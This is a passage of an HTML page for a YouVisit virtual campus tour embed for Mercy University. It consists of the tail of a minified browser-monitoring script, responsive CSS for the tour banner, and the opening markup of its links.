0,n.K7.sessionReplay,e.ee)},e)}(e);try{r=JSON.parse(localStorage.getItem("".concat(S.H3,"_").concat(S.uh)))}catch(e){}(0,w.SR)(e.init)&&this.ee.on(u.CH,()=>this.#i()),this.#o(r)&&this.importRecorder().then(e=>{e.startRecording(Be.Qb.PRELOAD,r?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,a.p)(Be.Vh,[e],void 0,this.featureName,this.ee))})}#o(e){return e&&(e.sessionReplayMode===S.g.FULL||e.sessionReplayMode===S.g.ERROR)||(0,w.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==S.g.FULL&&this.featAggregate.initializeRecording(S.g.FULL,!0,Be.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(Be.Qb.API,S.g.FULL)}))}}var Ge=i(3962);function ze(e){const t=e.ee.get("tracer");function r(){}p(u.dT,function(e){return(new r).get("object"==typeof e?e:{})},e);const i=r.prototype={createTracer:function(r,i){var o={},s=this,d="function"==typeof i;return(0,a.p)(h.xV,["API/createTracer/called"],void 0,n.K7.metrics,e.ee),e.runSoftNavOverSpa||(0,a.p)(u.hw+"tracer",[(0,c.t)(),r,o],s,n.K7.spa,e.ee),function(){if(t.emit((d?"":"no-")+"fn-start",[(0,c.t)(),s,d],o),d)try{return i.apply(this,arguments)}catch(e){const r="string"==typeof e?new Error(e):e;throw t.emit("fn-err",[arguments,this,r],o),r}finally{t.emit("fn-end",[(0,c.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(t=>{p.apply(this,[t,function(){return(0,a.p)(u.hw+t,[(0,c.t)(),...arguments],this,e.runSoftNavOverSpa?n.K7.softNav:n.K7.spa,e.ee),this},e,i])}),p(u.PA,function(){e.runSoftNavOverSpa?(0,a.p)(u.hw+"routeName",[performance.now(),...arguments],void 0,n.K7.softNav,e.ee):(0,a.p)(u.Pl+"routeName",[(0,c.t)(),...arguments],this,n.K7.spa,e.ee)},e)}class Ze extends E{static featureName=Ge.TZ;constructor(e){if(super(e,Ge.TZ),ze(e),!y.RI||!(0,O.dV)().o.MO)return;const t=Pe(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Ge.tC.forEach(e=>{(0,I.sp)(e,e=>{s(e)},!0,this.removeOnAbort?.signal)});const r=()=>(0,a.p)("newURL",[(0,c.t)(),""+window.location],void 0,this.featureName,this.ee);t.on("pushState-end",r),t.on("replaceState-end",r),(0,I.sp)(Ge.OV,e=>{s(e),(0,a.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let n=!1;const o=new((0,O.dV)().o.MO)((e,t)=>{n||(n=!0,requestAnimationFrame(()=>{(0,a.p)("newDom",[(0,c.t)()],void 0,this.featureName,this.ee),n=!1}))}),s=(0,x.s)(e=>{(0,a.p)("newUIEvent",[e],void 0,this.featureName,this.ee),o.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0})},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),o.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:o})}}var qe=i(7378);const Xe={},Ye=["appendChild","insertBefore","replaceChild"];function Je(e){const t=function(e){return(e||ie.ee).get("jsonp")}(e);if(!y.RI||Xe[t.debugId])return t;Xe[t.debugId]=!0;var r=(0,oe.YM)(t),n=/[?&](?:callback|cb)=([^&#]+)/,i=/(.*)\.([^.]+)/,o=/^(\w+)(\.|$)(.*)$/;function s(e,t){if(!e)return t;const r=e.match(o),n=r[1];return s(r[3],t[n])}return r.inPlace(Node.prototype,Ye,"dom-"),t.on("dom-start",function(e){!function(e){if(!e||"string"!=typeof e.nodeName||"script"!==e.nodeName.toLowerCase())return;if("function"!=typeof e.addEventListener)return;var o=(a=e.src,c=a.match(n),c?c[1]:null);var a,c;if(!o)return;var u=function(e){var t=e.match(i);if(t&&t.length>=3)return{key:t[2],parent:s(t[1],window)};return{key:e,parent:window}}(o);if("function"!=typeof u.parent[u.key])return;var d={};function l(){t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}function f(){t.emit("jsonp-error",[],d),t.emit("jsonp-end",[],d),e.removeEventListener("load",l,(0,I.jT)(!1)),e.removeEventListener("error",f,(0,I.jT)(!1))}r.inPlace(u.parent,[u.key],"cb-",d),e.addEventListener("load",l,(0,I.jT)(!1)),e.addEventListener("error",f,(0,I.jT)(!1)),t.emit("new-jsonp",[e.src],d)}(e[0])}),t}const $e={};function Qe(e){const t=function(e){return(e||ie.ee).get("promise")}(e);if($e[t.debugId])return t;$e[t.debugId]=!0;var r=t.context,n=(0,oe.YM)(t),i=y.gm.Promise;return i&&function(){function e(r){var o=t.context(),s=n(r,"executor-",o,null,!1);const a=Reflect.construct(i,[s],e);return t.context(a).getCtx=function(){return o},a}y.gm.Promise=e,Object.defineProperty(e,"name",{value:"Promise"}),e.toString=function(){return i.toString()},Object.setPrototypeOf(e,i),["all","race"].forEach(function(r){const n=i[r];e[r]=function(e){let i=!1;[...e||[]].forEach(e=>{this.resolve(e).then(s("all"===r),s(!1))});const o=n.apply(this,arguments);return o;function s(e){return function(){t.emit("propagate",[null,!i],o,!1,!1),i=i||!e}}}}),["resolve","reject"].forEach(function(r){const n=i[r];e[r]=function(e){const r=n.apply(this,arguments);return e!==r&&t.emit("propagate",[e,!0],r,!1,!1),r}}),e.prototype=i.prototype;const o=i.prototype.then;i.prototype.then=function(...e){var i=this,s=r(i);s.promise=i,e[0]=n(e[0],"cb-",s,null,!1),e[1]=n(e[1],"cb-",s,null,!1);const a=o.apply(this,e);return s.nextPromise=a,t.emit("propagate",[i,!0],a,!1,!1),a},i.prototype.then[oe.Jt]=o,t.on("executor-start",function(e){e[0]=n(e[0],"resolve-",this,null,!1),e[1]=n(e[1],"resolve-",this,null,!1)}),t.on("executor-err",function(e,t,r){e[1](r)}),t.on("cb-end",function(e,r,n){t.emit("propagate",[n,!0],this.nextPromise,!1,!1)}),t.on("propagate",function(e,r,n){if(!this.getCtx||r){const r=this,n=e instanceof Promise?t.context(e):null;let i;this.getCtx=function(){return i||(i=n&&n!==r?"function"==typeof n.getCtx?n.getCtx():n:r,i)}}})}(),t}const et={},tt="setTimeout",rt="setInterval",nt="clearTimeout",it="-start",ot=[tt,"setImmediate",rt,nt,"clearImmediate"];function st(e){const t=function(e){return(e||ie.ee).get("timer")}(e);if(et[t.debugId]++)return t;et[t.debugId]=1;var r=(0,oe.YM)(t);return r.inPlace(y.gm,ot.slice(0,2),tt+"-"),r.inPlace(y.gm,ot.slice(2,3),rt+"-"),r.inPlace(y.gm,ot.slice(3),nt+"-"),t.on(rt+it,function(e,t,n){e[0]=r(e[0],"fn-",null,n)}),t.on(tt+it,function(e,t,n){this.method=n,this.timerDuration=isNaN(e[1])?0:+e[1],e[0]=r(e[0],"fn-",this,n)}),t}const at={};function ct(e){const t=function(e){return(e||ie.ee).get("mutation")}(e);if(!y.RI||at[t.debugId])return t;at[t.debugId]=!0;var r=(0,oe.YM)(t),n=y.gm.MutationObserver;return n&&(window.MutationObserver=function(e){return this instanceof n?new n(r(e,"fn-")):n.apply(this,arguments)},MutationObserver.prototype=n.prototype),t}const{TZ:ut,d3:dt,Kp:lt,$p:ft,wW:ht,e5:pt,tH:gt,uP:mt,rw:vt,Lc:bt}=qe;class yt extends E{static featureName=ut;constructor(e){if(super(e,ut),ze(e),!y.RI)return;try{this.removeOnAbort=new AbortController}catch(e){}let t,r=0;const n=this.ee.get("tracer"),o=Je(this.ee),s=Qe(this.ee),u=st(this.ee),d=ce(this.ee),l=this.ee.get("events"),f=me(this.ee),h=Pe(this.ee),p=ct(this.ee);function g(e,t){h.emit("newURL",[""+window.location,t])}function m(){r++,t=window.location.hash,this[mt]=(0,c.t)()}function v(){r--,window.location.hash!==t&&g(0,!0);var e=(0,c.t)();this[pt]=~~this[pt]+e-this[mt],this[bt]=e}function b(e,t){e.on(t,function(){this[t]=(0,c.t)()})}this.ee.on(mt,m),s.on(vt,m),o.on(vt,m),this.ee.on(bt,v),s.on(ht,v),o.on(ht,v),this.ee.on("fn-err",(...t)=>{t[2]?.__newrelic?.[e.agentIdentifier]||(0,a.p)("function-err",[...t],void 0,this.featureName,this.ee)}),this.ee.buffer([mt,bt,"xhr-resolved"],this.featureName),l.buffer([mt],this.featureName),u.buffer(["setTimeout"+lt,"clearTimeout"+dt,mt],this.featureName),d.buffer([mt,"new-xhr","send-xhr"+dt],this.featureName),f.buffer([gt+dt,gt+"-done",gt+ft+dt,gt+ft+lt],this.featureName),h.buffer(["newURL"],this.featureName),p.buffer([mt],this.featureName),s.buffer(["propagate",vt,ht,"executor-err","resolve"+dt],this.featureName),n.buffer([mt,"no-"+mt],this.featureName),o.buffer(["new-jsonp","cb-start","jsonp-error","jsonp-end"],this.featureName),b(f,gt+dt),b(f,gt+"-done"),b(o,"new-jsonp"),b(o,"jsonp-end"),b(o,"cb-start"),h.on("pushState-end",g),h.on("replaceState-end",g),window.addEventListener("hashchange",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("load",g,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",function(){g(0,r>1)},(0,I.jT)(!0,this.removeOnAbort?.signal)),this.abortHandler=this.#r,this.importAggregator(e,()=>i.e(478).then(i.bind(i,5592)))}#r(){this.removeOnAbort?.abort(),this.abortHandler=void 0}}var wt=i(3333);class Rt extends E{static featureName=wt.TZ;constructor(e){super(e,wt.TZ);const t=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.user_actions.enabled,e.init.performance.resources.enabled];var r;r=e,p(u.hG,(e,t)=>z(e,t,r),r),function(e){p(u.fF,(t,r)=>q(t,r,e),e)}(e),ke(e),X(e),function(e){p(u.V1,(t,r)=>Z(t,r,e),e)}(e);const o=e.init.feature_flags.includes("user_frustrations");let s;if(y.RI&&o&&(me(this.ee),ce(this.ee),s=Pe(this.ee)),y.RI){if(e.init.user_actions.enabled&&(wt.Zp.forEach(e=>(0,I.sp)(e,e=>(0,a.p)("ua",[e],void 0,this.featureName,this.ee),!0)),wt.qN.forEach(e=>{const t=(0,x.s)(e=>{(0,a.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,I.sp)(e,t)}),o)){function c(t){const r=(0,ve.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function d(){s.emit("navChange")}y.gm.addEventListener("error",()=>{(0,a.p)("uaErr",[],void 0,n.K7.genericEvents,this.ee)},(0,I.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,t)=>{c(e[1])||t.addEventListener("readystatechange",()=>{2===t.readyState&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!c(Re(e[0]))&&(0,a.p)("uaXhr",[],void 0,n.K7.genericEvents,this.ee)}),s.on("pushState-end",d),s.on("replaceState-end",d),window.addEventListener("hashchange",d,(0,I.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",d,(0,I.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,a.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}try{this.removeOnAbort=new AbortController}catch(l){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},t.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var xt=i(2646);const Tt=new Map;function Et(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ie.ee).get("logger")}(e),o=(0,oe.YM)(i),s=new xt.y(ie.P);s.level=n.level,s.customAttributes=n.customAttributes;const a=t[r]?.[oe.Jt]||t[r];return Tt.set(a,s),o.inPlace(t,[r],"wrap-logger-",()=>Tt.get(a)),i}var At=i(1910);class St extends E{static featureName=B.TZ;constructor(e){var t;super(e,B.TZ),t=e,p(u.$9,(e,r)=>G(e,r,t),t),function(e){p(u.Wb,(t,r,{customAttributes:n={},level:i=B.p_.INFO}={})=>{Et(e.ee,t,r,{customAttributes:n,level:i})},e)}(e),X(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,At.i)(y.gm.console[e]),Et(r,y.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n}=this;(0,V.R)(r,e,n,t)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,O.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(_),this.runSoftNavOverSpa=[...this.desiredFeatures].some(e=>e.featureName===n.K7.softNav),(0,s.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)},t),function(e){p(u.Dl,function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)},e)}(this),function(e){p(u.nb,function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)},e)}(this),function(e){p(u.d3,function(){e.ee.emit("manual-start-all")},e)}(this),function(e){p(u.Pv,function(t=!0){if("boolean"==typeof t){if((0,a.p)(u.Pl+u.Pv,[t],void 0,"session",e.ee),e.runtime.consented=t,t){const t=e.features.page_view_event;t.onAggregateImported.then(e=>{const r=t.featAggregate;e&&!r.sentRum&&r.sendRum()})}}else(0,l.R)(65,typeof t)},e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach(r=>{t[r]=!!e[r]?.enabled}),t}(this.init),t=[...this.desiredFeatures];t.sort((e,t)=>n.P3[e.featureName]-n.P3[t.featureName]),t.forEach(t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter(e=>!(e in this.features));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)})}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,O.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[_e,_,j,We,Ve,k,J,Rt,St,Ze,yt],loaderType:"spa"})})()})();</script>
		<meta name="viewport" content="width=device-width,initial-scale=1">
		<meta name="robots" content="noindex">
		<link rel="icon" type="image/gif" href="data:image/gif;" />
		<title>YouVisit Experiences</title> 
		<style> 
			html, body {
				background-color: #000000;
				margin: 0px;
				overflow: hidden;
				color: white;
				width: 100%;
				height: 100%;
    			overflow: hidden;
				font-family: Helvetica, Arial, sans-serif;
			}
			a, span, div, #content, span {
				position: absolute;
				font-family: Helvetica, Arial, sans-serif;
				font-weight: normal;
				font-style: normal;
				font-stretch: normal;
				line-height: normal;
				letter-spacing: normal;
    			overflow: hidden;
			}
			#content {
				width: 100%;
				height: 100%;
				top: 0;
				left: 0;
				-webkit-transition: 0.4s ease-in-out;
				-moz-transition: 0.4s ease-in-out;
				-o-transition: 0.4s ease-in-out;
				transition: 0.4s ease-in-out;
			}
			img#content {
				object-fit: cover;
				object-position: center;
			}
			#hidden {
				display: none;
				width: 150%;
				height: 100%;
				object-fit: cover;
				object-position: center;
     			transform: translate3d(-25%,0,0);
			}
			a#altLink {
				width: 100%;
				height: 25px;
				top: -25px;
				z-index: 10;
				text-align: center;
				background: #f7c60f;
				color: blue;
				text-decoration: underline;
			}
			a#altLink:focus {
				top: 0;
			}
			.hover #content, .advancedHover #content {
				transform: scale(1.1);
			}
			.hover.noScale #content, .advancedHover.noScale #content {
				transform: scale(1);
			}
			.title, .b .title {
				-webkit-transition: 0.5s ease-in-out;
				-moz-transition: 0.5s ease-in-out;
				-o-transition: 0.5s ease-in-out;
				transition: 0.5s ease-in-out;
				max-width: 500px;
				vertical-align: middle;
				
				font-size: 18px;
				font-weight: 400;

				letter-spacing: 1px;
				text-align: left;
				text-shadow: 2px 2px 4px rgba(0,0,0, 0.50);
				color: #ffffff;
								
				line-height: 25px;
				height: 50px;
				width: 80%;
				bottom: 15px;
				left: 15px;
			}
			#image {
				display: block;
				width: 100%;
				height: 100%;
			}
			.yellow_btn {
				min-width: 95px;
				padding-left: 10px;
				padding-right: 10px;
				height: 36px;
				border-radius: 2px;
				background-color: #ffb902;
				box-shadow: 0 2px 4px 0 rgba(0, 0, 0, 0.3);

				left: 192px;
				bottom: 40px;

				font-size: 11px;
				font-weight: bold;
				line-height: 38px;
				text-align: center;
				color: #000000;
				display: none;
			}
			.powered_by {
				opacity: 0.3;
				letter-spacing: 0.5px;
				width: 110px;
				height: 14px;
				font-size: 11px;
				text-align: left;
				color: #ffffff;
				text-shadow: 0 2px 4px rgba(0, 0, 0, 0.3);

				left: 26px;
				bottom: 12px;
				font-weight: 200;
				display: none;
			}
			.v .powered_by {
				opacity: 1;
			}
			.powered_by .yv {
				font-family: Helvetica, Arial, sans-serif;
				font-weight: 400;
				padding-left: 3px;
			}
			.round_btn {
				width: 52px;
				height: 52px;
				background-color: #ffffff;
				border-radius: 50%;

				transform: translate(-50%,-50%);
				top: 50%;
				left: 50%;
				-webkit-transition: 0.5s ease-in-out;
				-moz-transition: 0.5s ease-in-out;
				-o-transition: 0.5s ease-in-out;
				transition: 0.5s ease-in-out;
				-webkit-transition-delay: 0.5s;
				-moz-transition-delay: 0.5s;
				-o-transition-delay: 0.5s;
				transition-delay: 0.25s;
			}
			.play {
				width: 52px;
				height: 52px;
				object-fit: contain;
				border-radius: 1px;
				display: block;

				position: relative;
				transform: translate(-50%,-50%);
				top: 50%;
				left: 50%;
				opacity: 0.9;
			}
			.container {
				bottom: 0;
				width: 100%;
				height: 150px;
				background: rgba(0, 0, 0, 0.6);
				background: linear-gradient(to bottom, rgba(58, 58, 58, 0), rgba(0, 0, 0, 0.6));
				-webkit-transition: 0.7s ease-in-out;
				-moz-transition: 0.7s ease-in-out;
				-o-transition: 0.7s ease-in-out;
				transition: 0.7s ease-in-out;
				display: none;
			}
			.container.right {
				left: 0;
				width: 288px;
				height: 100%;
				background: rgba(0, 0, 0, 0.6);
				background: linear-gradient(to left, rgba(58, 58, 58, 0), rgba(0, 0, 0, 0.6));
				display: none;
			}
			.btnRotate {
				position: absolute;
				cursor: pointer;
				z-index: 200;
				top: 3px;
				right: 3px;
				width: 20px;
			}
			.logo {
				position: absolute;
				z-index: 20;
				opacity: 0.3;
				bottom: 2px;
				right: 6px;
			}
			.v .logo {
				opacity: 1;
			}
			.forceLogo .logo {
				display: block;
			}
			.hideLogo .logo, .hideLogo .powered_by, .forceLogo .powered_by {
				display: none !important;
			}
			.yellow_btn {
				bottom: 64px;
				left: 26px;	
			}
			.b .yellow_btn {
				left: 26px;
				bottom: 89px;
			}
			.b .container {
				background: inherit;
				display: block;
    			overflow: hidden;
				
				width: 354px;
				height: 150px;
				bottom: 65px;
				left: 0;
				display: none;
			}
			.b .container.right:after, .b .container.top:after {
				position:absolute;
				content:'';
				display:block;
				background-size:cover;
				background-color: #08001e;

				-webkit-transform: rotate(27deg);
				-moz-transform: rotate(27deg);
				transform: rotate(27deg);
				width: 1062px;
				height: 402px;
				left: -739px;
				top: -266px;
				
			}
			.b .container.top {
				display: none;
				width: 100%;
				height: 150px;
				bottom: 0;
				left: 0;
				display: none;
			}
			.b .container.top:after {
				-webkit-transform: rotate(7deg);
				-moz-transform: rotate(7deg);
				transform: rotate(7deg);		
				width: 800px;
				height: 200px;
				left: -15px;
				top: 48px;
			}
			.b .powered_by {
				left: 172px;
			}
			.advancedHover .title, .advancedHover.b .title {
				-webkit-transition-delay: 0.5s;
				-moz-transition-delay: 0.5s;
				-o-transition-delay: 0.5s;
				transition-delay: 0.5s;
				opacity: 1; 
			}
			.advancedHover .round_btn {
				-webkit-transition-delay: 0s;
				-moz-transition-delay: 0s;
				-o-transition-delay: 0s;
				transition-delay: 0s;
			}
			@media (max-width: 320px) and (max-height: 200px) {		
				.title, .b .title {
					transform: translate3d(-50%,-50%,0);
					bottom: inherit;
					top: 50%;
					left: 50%;
					height: 50px;					
					opacity: 0;
				}
				.advancedHover .round_btn {
					opacity: 0;
				}
			}

			@media (max-width: 500px) and (max-height: 110px) {		
				.title, .b .title {
					transform: translate3d(-50%,-50%,0);
					bottom: inherit;
					top: 50%;
					left: 50%;
					height: 50px;					
					opacity: 0;
				}
				.advancedHover .round_btn {
					opacity: 0;
				}
			}
			/* 728x90: https://zpl.io/aNBBnED
			 * B: 728x90: https://zpl.io/25NdJqo
			 */
			@media (min-width: 500px) and (min-height: 80px) and (max-height: 180px) {		
				.title, .b .title {
					transform: translate3d(0,-50%,0);
					bottom: inherit;
					top: 50%;
					left: 15px;
					width: 34%;
					opacity: 1;
				}
				.title {
					width: 40%;
				}
				.logo, .b .logo {
					top: inherit;
					left: inherit;
					right: 11px;
					bottom: 0px;
				}
				.round_btn, .b .round_btn {
					top: 50%;
					left: 50%;
				}
				.container.right {
					display: block;
				}
				.b .container.right {
					display: block;
					transform: translate3d(0,-50%,0);
					bottom: inherit;
					top: 50%;
					height: 75px;
					width: 300px;
				}
				.b .container.right:after {
					display: block;	
					width: 500px;
					height: 200px;
					left: -224px;
					top: -125px;
				}
			}	
			/* 320x100: https://zpl.io/25ee9Ne
			 * B: 320x100: https://zpl.io/bl1A0wX
			 */
			@media (min-width: 313px) and (max-width: 610px) and (min-height: 90px) and (max-height: 160px) {
				.container.top, .b .container.right {
					/* display: block; */
				}
				.logo, .b .logo {
					top: inherit;
					left: inherit;
					right: 8px;
					bottom: 6px;
				}
				.title, .b .title {
					top: 50%;
					transform: translate3d(0,-50%,0);
					left: 16px;
					width: 122px;
					opacity: 1;
				}
				.round_btn {
					left: 71%;
				}
				.b .round_btn {
					left: 74%;
				}
				.advancedHover .round_btn {
					opacity: 1;
				}
				.b .container.top, .container.top {
					display: none;
				}
				.container.right {
					display: block;
				}
				.b .container.right {
					transform: translate3d(0,-50%,0);				
					top: 50%;
					display: block;
					width: 173px;
					height: 73px;
				}
				.b .container.right:after {
					display: block;	
					width: 500px;
					height: 200px;
					left: -343px;
					top: -128px;
				}
			}
			@media (min-width: 450px) and (max-width: 610px) and (min-height: 90px) and (max-height: 160px) {
				.b .round_btn, .round_btn {
					left: 50%;
				}
			}
			/* 200x200: https://zpl.io/29llENy
			 * B: 200x200: https://zpl.io/2y1x6Gp
			 */
			@media (min-width: 95px) and (max-width: 312px) and (min-height: 200px) and (max-height: 250px) {
				.container.top {
					display: block;
				}
				.round_btn, .b .round_btn {
					top: 35%;
				}
				.title, .b .title {
      				transform: translate3d(0,-50%,0);
					opacity: 1;
					top: 75%;
				}
				.b .title {
					top: 80%;
				}
				.title {
					height: 25px;
				}
				.title {
					text-align: center;
				}
				.advancedHover .round_btn {
					opacity: 1;
				}
				.advancedHover .title, .advancedHover.b .title {
					-webkit-transition-delay: 0s;
					-moz-transition-delay: 0s;
					-o-transition-delay: 0;
					transition-delay: 0s;
				}
				.round_btn, .b .round_btn {
					display: block;
				}
				.container {
					height: 74px;
				}
				.b .container {
					height: 86px;
				}
				.b .container.top {
					display: block;
					height: 108px;
				}
				.logo, .b .logo {
					display: block;
					bottom: 5px;
					right: 6px;
					left: inherit;
					top: inherit;
				}
				.title, .b .title {
					width: 86%;
					left: 7%;
				}
				.title {
					top: 71%;
				}
				.advancedHover .b .container.top {
					display: block;
					height: 108px;
				}
				.advancedHover.b .container {
					height: 0px;
				}
				.advancedHover.b .title {
					opacity: 0;
				}
			}	
			@media (max-width: 100px) and (max-height: 200px) {	
				.title, .b .title, .b .container, .b .container.top {
					display: none;
				}	
				.round_btn, .b .round_btn {
					top: 50%;
				}
			}
			/* 336x280: https://zpl.io/bPLLnrD
			 * B: 336x280: https://zpl.io/bzyRoEM
			 */
			@media (min-width: 250px) and (max-width: 759px) and (min-height: 250px) and (max-height: 500px) {
				.title, .b .title {
					opacity: 1;
				    bottom: 22px;
					left: 24px;
					transform: inherit;
					top: inherit;
				}
				.title {
					bottom: 56px;
				}
				.powered_by, .b .powered_by, .logo, .b .logo
				{
					left: 24px;
					bottom: 6px;
				}
				.b .powered_by, .b .logo {
    				left: inherit;
					right: 10px;					
				}
				.b .title {
					bottom: 22px;
				}
				.yellow_btn, .b .yellow_btn {
					display: block;
					left: inherit;
					right: 24px;
					bottom: 20px;
				}
				.b .yellow_btn {
					bottom: 75px;
				}
				.container.top {
					display: block;
					height: 150px;
				}
				.b .container.top {
					display: block;
					height: 125px;
				}
				.b .container.right, .container.right {
					display: none;
				}
			}
			@media (min-width: 250px) and (max-width: 759px) and (min-height: 250px) and (max-height: 300px) {
				.round_btn {
					top:35%;
				}
			}
			@media (min-width: 395px) and (max-width: 759px) and (min-height: 250px) and (max-height: 500px) {
				.b .yellow_btn {
					bottom: 60px;
				}
			}	
			@media (min-width: 500px) and (max-width: 759px) and (min-height: 250px) and (max-height: 500px) {
				.b .yellow_btn {
					bottom: 50px;
				}
			}	
			@media (min-width: 650px) and (max-width: 759px) and (min-height: 250px) and (max-height: 500px) {
				.b .yellow_btn {
					bottom: 34px;
				}
			}	
			@media (min-width: 300px) and (min-height: 250px) {
				.logo {
					display: none;
				}
				.powered_by {
					display: block;
				}
			}
			@media (min-width: 250px) and (max-width: 500px) and (min-height: 320px) and (max-height: 500px) {
				.round_btn {
					top: 50%;
				}
			}
			@media (min-width: 400px) and (max-width: 500px) and (min-height: 250px) and (max-height: 500px) {
				.title {
					width: 62%;
					bottom: 24px;
				}
			}
			/* 300x600: https://zpl.io/V4PPdEz
			 * B: 300x600: https://zpl.io/aggKQvQ
			 */
			@media (min-width: 300px) and (max-width: 450px) and (min-height: 500px) {
				.title, .b .title {
					opacity: 1;
					left: 26px;
	      			width: 84%;
					height: 50px;
					top: inherit;
					transform: inherit;
					max-width: inherit;	
					font-size: 20px;	
				}
				.title {
					bottom: 57px;
				}
				.round_btn, .b .round_btn {
					top: 35%;
				}
				.b .title {
					bottom: 38px;
				}
				.b .container.top, .container.top {
					display: block;
				}
				.b .container.right, .container.right {
					display: none;
				}
				.yellow_btn {
					display: none;
				}
				.b .yellow_btn {
					display: block;
					bottom: 102px;
					left: inherit;
					right: 15px;
				}
				.b .powered_by {
					left: inherit;
					right: 10px;
				}
			}
			/**
			 * Full width: https://zpl.io/VxKKvnR
			 * B: Full width: https://zpl.io/ag9BdZ1
			 */	
			@media (min-width: 760px) and (min-height: 350px) {
				.yellow_btn, .b .yellow_btn, 
				.b .container, .container.right, 
				.title, .b .title {
					display: block;
					opacity: 1;
				}
				.title, .b .title {
					transform: inherit;
					left: 26px;
					top: inherit;
				}
				.b .title {
					font-size: 20px;
					bottom: 145px;
					width: 295px;
				}
				.title { 
					font-size: 24px;
					bottom: 105px;
				}
				.b .powered_by  {
					bottom: 71px;
				}
				.b .yellow_btn {
					bottom: 90px;
				}
			}
			@media (min-width: 780px) and (min-height: 270px) {
				.yellow_btn, .b .yellow_btn, 
				.b .container, .container.right, 
				.title, .b .title {
					display: block;
					opacity: 1;
				}
				.title, .b .title {
					transform: inherit;
					left: 26px;
					top: inherit;
				}
				.b .title {
					bottom: 145px;
					width: 295px;
				}
				.title { 
					bottom: 105px;
				}
				.b .powered_by  {
					bottom: 71px;
				}
				.b .yellow_btn {
					bottom: 90px;
				}
			}	
			.minui .yellow_btn,
			.minui .container,
			.minui .container.right, 
			.minui .container.top,
			.minui .title
			{
				display: none;
			}
			.hideplay .round_btn
			{
				display: none;
			}
		</style> 
	</head> 
	<body   tabindex="-1"> 
		<a tabIndex="0" aria-label="Open the accessible version of Mercy University's virtual experience." alt="Open the accessible version of Mercy University's virtual experience." id="altLink" href="https://www.youvisit.com/tour/ada/62233/141166?pl=v" target="_blank">Open the accessible version of Mercy University's virtual experience.</a>
		<a 
			class="YouVisitThreeSixtyAd  v "
			aria-label="Explore Our Campus Now's virtual experience." 
			alt="Explore Our Campus Now's virtual experience." 
			id="href" 
			href="#yv-advertisement?" 
			style="width:100%;height:100%;display: block;"
			onmouseover="_onmouseover(this)" onmouseout="_onmouseout(this)" onkeyup="_onkeyup(this)"
			onfocus="_onfocus(this)" onblur="_onblur(this)"

			tabindex="-1"
			>
